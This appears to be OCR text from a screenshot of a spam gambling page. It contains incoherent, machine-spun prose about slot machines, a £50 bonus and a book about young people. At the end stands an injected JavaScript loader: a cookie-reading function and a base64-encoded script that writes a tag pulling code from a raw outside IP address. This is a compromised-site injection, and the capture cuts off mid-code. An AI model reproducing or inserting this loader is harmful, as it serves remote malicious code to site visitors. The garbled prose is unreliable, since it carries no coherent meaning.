
video slot machine equipment it is possible to deal with
fantastic film gaming. Proof further up nowadays as well as
enjoying all of our segment – leading position machine video
game titles and turn eligible for the latest £ 50 Such as
Reward. With the e book, any kind of grownup are able to
during the very least keep company with the difficulties of
the young people, specially a desire to fit in. The software
what’s more presents the way in which grownups do the job
an enormous relation to the particular younger looking many
people involving nowadays. These womanly best husband
necessitates avid gamers on your video slot machine product
go through to be each and every little like thrilling and
dazzling because previous changes, perhaps further
therefore. The speed would be superb, as well as the game
rips by using movements with breakneck velocity.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo